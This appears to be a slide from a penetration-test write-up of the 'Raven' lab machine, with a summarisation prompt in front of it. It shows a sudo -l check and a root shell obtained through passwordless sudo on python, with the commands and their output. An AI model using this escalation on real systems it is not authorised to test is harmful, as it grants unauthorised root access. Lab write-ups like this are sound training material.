 Exploitation: Privilege Escalation
Summarize the following:
● While SSH’d as Steven, we checked the sudo privileges of his user account
● sudo -l printed the screenshot below, identifying that he can use sudo with
python commands
● python -c ‘import pty;pty.spawn(“/bin/bash”);’ is a python command that uses a
prebuilt script to escalate to root privilege
$ pwd
/home/steven
$ whoami
steven
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#
10